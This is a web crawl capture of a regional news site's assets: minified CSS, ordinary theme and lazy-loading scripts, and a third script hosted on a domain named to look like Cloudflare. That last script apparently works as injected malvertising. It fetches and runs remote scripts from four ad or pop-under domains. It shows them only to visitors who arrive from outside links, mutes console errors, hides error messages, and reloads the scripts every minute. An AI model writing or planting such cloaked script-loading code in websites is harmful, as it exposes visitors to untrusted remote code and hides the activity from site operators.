.dark\:border-go-black-transparent){--tw-border-opacity:1;border-color:rgb(51 51 51/var(--tw-border-opacity))}:is(.dark .dark\:border-go-gray\/10){border-color:hsla(0,0%,96%,.1)}:is(.dark .dark\:bg-go-black){--tw-bg-opacity:1;background-color:rgb(38 38 38/var(--tw-bg-opacity))}:is(.dark .dark\:bg-go-black-transparent){--tw-bg-opacity:1;background-color:rgb(51 51 51/var(--tw-bg-opacity))}:is(.dark .dark\:bg-go-gray\/10){background-color:hsla(0,0%,96%,.1)}:is(.dark .dark\:bg-go-gray\/80){background-color:hsla(0,0%,96%,.8)}:is(.dark .dark\:bg-go-primary){--tw-bg-opacity:1;background-color:rgb(var(--color-primary)/var(--tw-bg-opacity))}:is(.dark .dark\:from-go-black-transparent){--tw-gradient-from:#333 var(--tw-gradient-from-position);--tw-gradient-to:rgba(51,51,51,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}:is(.dark .dark\:text-go-black){--tw-text-opacity:1;color:rgb(38 38 38/var(--tw-text-opacity))}:is(.dark .dark\:text-go-white){--tw-text-opacity:1;color:rgb(253 253 253/var(--tw-text-opacity))}:is(.dark .dark\:text-go-white\/50){color:hsla(0,0%,99%,.5)}:is(.dark .dark\:text-go-white\/60){color:hsla(0,0%,99%,.6)}:is(.dark .dark\:text-go-white\/70){color:hsla(0,0%,99%,.7)}:is(.dark .dark\:text-go-white\/80){color:hsla(0,0%,99%,.8)}:is(.dark .dark\:before\:bg-go-black-transparent):before{--tw-bg-opacity:1;background-color:rgb(51 51 51/var(--tw-bg-opacity));content:var(--tw-content)}:is(.dark .dark\:before\:from-go-black-transparent):before{--tw-gradient-from:#333 var(--tw-gradient-from-position);--tw-gradient-to:rgba(51,51,51,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);content:var(--tw-content)}:is(.dark .dark\:hover\:border-go-primary:hover){--tw-border-opacity:1;border-color:rgb(var(--color-primary)/var(--tw-border-opacity))}:is(.dark .dark\:hover\:bg-go-black:hover){--tw-bg-opacity:1;background-color:rgb(38 38 38/var(--tw-bg-opacity))}:is(.dark .dark\:hover\:bg-go-black-transparent:hover){--tw-bg-opacity:1;background-color:rgb(51 51 51/var(--tw-bg-opacity))}:is(.dark .dark\:hover\:text-go-primary:hover){--tw-text-opacity:1;color:rgb(var(--color-primary)/var(--tw-text-opacity))}:is(.dark .dark\:focus\:bg-go-black\/50:focus){background-color:rgba(38,38,38,.5)}@media (min-width:768px){.md\:\!mb-5{margin-bottom:1.25rem!important}.md\:mb-1{margin-bottom:.25rem}.md\:mb-1\.5{margin-bottom:.375rem}.md\:mb-5{margin-bottom:1.25rem}.md\:mb-7{margin-bottom:1.75rem}.md\:line-clamp-2{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden}.md\:line-clamp-none{-webkit-box-orient:horizontal;-webkit-line-clamp:none;display:block;overflow:visible}.md\:inline-block{display:inline-block}.md\:inline{display:inline}.md\:flex{display:flex}.md\:h-11{height:2.75rem}.md\:h-12{height:3rem}.md\:h-20{height:5rem}.md\:h-3{height:.75rem}.md\:h-3\.5{height:.875rem}.md\:h-36{height:9rem}.md\:h-60{height:15rem}.md\:h-9{height:2.25rem}.md\:h-\[120px\]{height:120px}.md\:h-\[54px\]{height:54px}.md\:\!w-\[35\%\]{width:35%!important}.md\:w-11{width:2.75rem}.md\:w-12{width:3rem}.md\:w-20{width:5rem}.md\:w-3{width:.75rem}.md\:w-3\.5{width:.875rem}.md\:w-32{width:8rem}.md\:w-9{width:2.25rem}.md\:w-\[54px\]{width:54px}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-center{align-items:center}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:gap-1{gap:.25rem}.md\:gap-3{gap:.75rem}.md\:gap-3\.5{gap:.875rem}.md\:gap-7{gap:1.75rem}.md\:gap-x-10{-moz-column-gap:2.5rem;column-gap:2.5rem}.md\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.md\:p-16{padding:4rem}.md\:p-3{padding:.75rem}.md\:p-3\.5{padding:.875rem}.md\:p-4{padding:1rem}.md\:p-5{padding:1.25rem}.md\:p-6{padding:1.5rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-3\.5{padding-left:.875rem;padding-right:.875rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-5{padding-left:1.25rem;padding-right:1.25rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:py-2{padding-bottom:.5rem;padding-top:.5rem}.md\:py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.md\:py-3{padding-bottom:.75rem;padding-top:.75rem}.md\:py-4{padding-bottom:1rem;padding-top:1rem}.md\:pb-2{padding-bottom:.5rem}.md\:pb-2\.5{padding-bottom:.625rem}.md\:text-right{text-align:right}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-\[15px\]{font-size:15px}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:font-normal{font-weight:400}.md\:prose-pre\:text-base :is(:where(pre):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1rem;line-height:1.5rem}.md\:prose-img\:\!h-\[320px\] :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){height:320px!important}}@media (min-width:1024px){.lg\:col-span-2{grid-column:span 2/span 2}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:col-span-5{grid-column:span 5/span 5}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:my-5{margin-bottom:1.25rem;margin-top:1.25rem}.lg\:\!mt-5{margin-top:1.25rem!important}.lg\:mb-5{margin-bottom:1.25rem}.lg\:mt-5{margin-top:1.25rem}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:h-11{height:2.75rem}.lg\:h-12{height:3rem}.lg\:h-2\/3{height:66.666667%}.lg\:h-20{height:5rem}.lg\:h-44{height:11rem}.lg\:h-48{height:12rem}.lg\:h-5{height:1.25rem}.lg\:h-64{height:16rem}.lg\:h-\[153px\]{height:153px}.lg\:h-\[20\.6rem\]{height:20.6rem}.lg\:\!w-\[27\%\]{width:27%!important}.lg\:w-12{width:3rem}.lg\:w-20{width:5rem}.lg\:w-3{width:.75rem}.lg\:w-3\.5{width:.875rem}.lg\:w-3\/5{width:60%}.lg\:w-36{width:9rem}.lg\:w-5{width:1.25rem}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.lg\:justify-center{justify-content:center}.lg\:gap-14{gap:3.5rem}.lg\:gap-5{gap:1.25rem}.lg\:gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.lg\:gap-y-10{row-gap:2.5rem}.lg\:rounded-xl{border-radius:.75rem}.lg\:p-0{padding:0}.lg\:p-5{padding:1.25rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:py-1{padding-bottom:.25rem;padding-top:.25rem}.lg\:py-2{padding-bottom:.5rem;padding-top:.5rem}.lg\:py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.lg\:py-3{padding-bottom:.75rem;padding-top:.75rem}.lg\:py-5{padding-bottom:1.25rem;padding-top:1.25rem}.lg\:pt-0{padding-top:0}.lg\:text-2sm{font-size:.813rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-\[15px\]{font-size:15px}.lg\:text-\[15px\]\/6{font-size:15px;line-height:1.5rem}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:text-lg{font-size:1.125rem;line-height:1.75rem}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:prose-h1\:text-3xl :is(:where(h1):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.875rem;line-height:2.25rem}.lg\:prose-h2\:text-2xl :is(:where(h2):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.5rem;line-height:2rem}.lg\:prose-h3\:text-xl :is(:where(h3):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.25rem;line-height:1.75rem}.lg\:prose-h4\:text-lg :is(:where(h4):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.125rem;line-height:1.75rem}.lg\:prose-img\:\!h-\[440px\] :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){height:440px!important}}.\[\&\>img\]\:m-auto>img{margin:auto}.\[\&\>img\]\:h-auto>img{height:auto}.\[\&\>img\]\:object-cover>img{-o-object-fit:cover;object-fit:cover}

--- FILE ---
content_type: text/javascript
request_url: https://infogarut.id/templates/gogrid/main.js
body_size: 1311
content:
"use strict";
// Utility
var classList = function (elt) {
    var list = elt.classList;
    return {
        toggle: function (e) {
            list.toggle(e);
            return this;
        },
        add: function (e) {
            list.add(e);
            return this;
        },
        remove: function (e) {
            list.remove(e);
            return this;
        },
    };
};

const notif = document.getElementById("notif");
if (notif) {
    setTimeout(() => {
        classList(notif).add("-top-full").remove("top-8");
    }, 3500);
}

// Bar Progress
const barProgress = () => {
    var winScroll =
        document.body.scrollTop || document.documentElement.scrollTop;
    var height =
        document.documentElement.scrollHeight -
        document.documentElement.clientHeight;
    var scrolled = (winScroll / height) * 100;
    document.getElementById("bar-progress").style.width = scrolled + "%";
};

window.onscroll = function () {
    barProgress();
};

// Back to top
const backToTopButton = document.getElementById("back-top");
backToTopButton.addEventListener("click", () => {
    window.scrollTo({
        top: 0,
        behavior: "smooth",
    });
});
const scrollToTop = () => {
    if (window.scrollY > 300) {
        classList(backToTopButton).add("bottom-7").remove("-bottom-full");
    } else {
        classList(backToTopButton).add("-bottom-full").remove("bottom-7");
    }
};

window.addEventListener("scroll", scrollToTop);

document.addEventListener("DOMContentLoaded", function () {
    // Mobile Menu
    const mobileMenuButton = document.getElementById("mobile-menu-button");
    const mobileMenuButtonClose = document.getElementById(
        "mobile-menu-close-button"
    );
    const menuMobile = document.getElementById("mobile-menu");
    const openAndCloseModalMobile = (action) => {
        if (action === "open") {
            classList(document.body).add("overflow-hidden");
            menuMobile.style.display = "block";
            menuMobile.lastElementChild.style.left = "0";
        } else {
            classList(document.body).remove("overflow-hidden");
            menuMobile.style.display = "none";
            menuMobile.lastElementChild.style.left = "-100%";
        }
    };
    mobileMenuButton.addEventListener("click", function (e) {
        openAndCloseModalMobile("open");
    });

    mobileMenuButtonClose.addEventListener("click", function (e) {
        openAndCloseModalMobile("close");
    });

    // Dropdown Menu Mobile
    const dropdowns = document.querySelectorAll(".dropdown");
    dropdowns.forEach((dropdown) => {
        const dropDownMenu = dropdown.querySelector(".dropdown-menu");
        const arrowIcon = dropdown.querySelector(".arrow");

        dropdown.addEventListener("click", function (e) {
            if (e.target.tagName === "A") {
                return;
            }
            dropdown.classList.toggle("active");
            arrowIcon.classList.toggle("rotate-180");
            const isExpanded =
                dropDownMenu.getAttribute("aria-expanded") === "true";
            dropDownMenu.setAttribute(
                "aria-expanded",
                !isExpanded ? "true" : "false"
            );
        });
    });

    // Trigger switch button for darkmode
    const buttonDarkMode = document.getElementById("dark-mode");
    buttonDarkMode.addEventListener("click", (e) => {
        e.preventDefault();
        if (localStorage.theme === "dark") {
            localStorage.theme = "";
            buttonDarkMode.innerHTML = `<svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                <path d="M10 7C10 10.866 13.134 14 17 14C18.9584 14 20.729 13.1957 21.9995 11.8995C22 11.933 22 11.9665 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C12.0335 2 12.067 2 12.1005 2.00049C10.8043 3.27098 10 5.04157 10 7ZM4 12C4 16.4183 7.58172 20 12 20C15.0583 20 17.7158 18.2839 19.062 15.7621C18.3945 15.9187 17.7035 16 17 16C12.0294 16 8 11.9706 8 7C8 6.29648 8.08133 5.60547 8.2379 4.938C5.71611 6.28423 4 8.9417 4 12Z"></path>
            </svg>`;
        } else {
            buttonDarkMode.innerHTML = `<svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                <path d="M12 18C8.68629 18 6 15.3137 6 12C6 8.68629 8.68629 6 12 6C15.3137 6 18 8.68629 18 12C18 15.3137 15.3137 18 12 18ZM12 16C14.2091 16 16 14.2091 16 12C16 9.79086 14.2091 8 12 8C9.79086 8 8 9.79086 8 12C8 14.2091 9.79086 16 12 16ZM11 1H13V4H11V1ZM11 20H13V23H11V20ZM3.51472 4.92893L4.92893 3.51472L7.05025 5.63604L5.63604 7.05025L3.51472 4.92893ZM16.9497 18.364L18.364 16.9497L20.4853 19.0711L19.0711 20.4853L16.9497 18.364ZM19.0711 3.51472L20.4853 4.92893L18.364 7.05025L16.9497 5.63604L19.0711 3.51472ZM5.63604 16.9497L7.05025 18.364L4.92893 20.4853L3.51472 19.0711L5.63604 16.9497ZM23 11V13H20V11H23ZM4 11V13H1V11H4Z"></path>
            </svg>`;
            localStorage.theme = "dark";
        }
        // This function is the global var of <head>
        themeModeSwitch();
    });

    // Document Triger
    document.addEventListener("click", function (event) {
        switch (event.target) {
            case menuMobile:
                openAndCloseModalMobile();
                break;
            default:
                return;
        }
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://infogarut.id/templates/gogrid/observerImages.js
body_size: -93
content:
let lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));

if ("IntersectionObserver" in window) {
    let lazyImageObserver = new IntersectionObserver(function (
        entries,
        observer
    ) {
        entries.forEach(function (entry) {
            if (entry.isIntersecting) {
                let lazyImage = entry.target;
                lazyImage.src = lazyImage.dataset.src;
                lazyImageObserver.unobserve(lazyImage);
            }
        });
    });

    lazyImages.forEach(function (lazyImage) {
        lazyImage.classList.remove("lazy");
        lazyImageObserver.observe(lazyImage);

        lazyImage.addEventListener("error", () => {
            // Image loading & error from script meta
            lazyImage.src = imageError;
        });
    });
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cloudflare-5jc.pages.dev/gogrid.js
body_size: 1007
content:
const CONFIG = {
  STORAGE_KEY: 'ads_referrer_status',
  EXPIRY_HOURS: 6,
  CHECK_INTERVAL: 60000,
};

// ===============================
// Suppress ad-related errors
// ===============================
const originalConsoleError = console.error;
console.error = function (...args) {
  const message = args.join(' ');
  if (
    message.includes('Session is invalid or expired') ||
    message.includes('Invalid session') ||
    message.includes('ad blocked') ||
    message.includes('Failed to load')
  ) {
    return;
  }
  return originalConsoleError.apply(console, args);
};

function hideErrorMessages() {
  const selectors = [
    '.error-message',
    '.ad-error',
    '[id*="error"]',
    '[class*="error"]'
  ];

  selectors.forEach(sel => {
    document.querySelectorAll(sel).forEach(el => {
      const text = el.textContent || '';
      if (
        text.includes('Session is invalid') ||
        text.includes('Invalid session')
      ) {
        el.style.display = 'none';
      }
    });
  });
}

// ===============================
// Referrer logic
// ===============================
function hasExternalReferrer() {
  if (!document.referrer) return false;
  try {
    return new URL(document.referrer).hostname !== location.hostname;
  } catch {
    return false;
  }
}

function saveReferrerStatus() {
  localStorage.setItem(
    CONFIG.STORAGE_KEY,
    JSON.stringify({ hasReferrer: true, timestamp: Date.now() })
  );
}

function isReferrerStatusValid() {
  try {
    const data = JSON.parse(localStorage.getItem(CONFIG.STORAGE_KEY));
    if (!data) return false;
    return Date.now() - data.timestamp < CONFIG.EXPIRY_HOURS * 3600000;
  } catch {
    return false;
  }
}

// ===============================
// LOAD MULTIPLE ADS
// ===============================
function loadAds() {
  hideErrorMessages();

  try {
    const headOrBody =
      document.documentElement ||
      document.body ||
      document.head;

    // 1. tag.min.js (zone 10175195)
    const s1 = document.createElement('script');
    s1.src = 'https://3nbf4.com/act/files/tag.min.js?z=10175195';
    s1.async = true;
    s1.setAttribute('data-cfasync', 'false');
    headOrBody.appendChild(s1);

    // 2. vignette.min.js
    const s2 = document.createElement('script');
    s2.dataset.zone = '10175194';
    s2.src = 'https://gizokraijaw.net/vignette.min.js';
    headOrBody.appendChild(s2);

    // 3. tag.min.js (zone 10175189)
    const s3 = document.createElement('script');
    s3.dataset.zone = '10175189';
    s3.src = 'https://nap5k.com/tag.min.js';
    headOrBody.appendChild(s3);

    // 4. effectivegatecpm
    const s4 = document.createElement('script');
    s4.src =
      'https://pl24532866.effectivegatecpm.com/70/2f/1a/702f1afe4c9e4b81c1d38070a8044ff2.js';
    headOrBody.appendChild(s4);

    setTimeout(hideErrorMessages, 500);

  } catch (err) {
    console.error('Error loading ads:', err);
  }
}

// ===============================
// Controller
// ===============================
function controlAds() {
  if (hasExternalReferrer()) {
    saveReferrerStatus();
    setTimeout(loadAds, 100);
  } else if (isReferrerStatusValid()) {
    loadAds();
  }

  setInterval(() => {
    if (isReferrerStatusValid()) {
      loadAds();
    }
    hideErrorMessages();
  }, CONFIG.CHECK_INTERVAL);

  hideErrorMessages();
}

document.addEventListener('DOMContentLoaded', controlAds);
if (document.readyState !== 'loading') controlAds();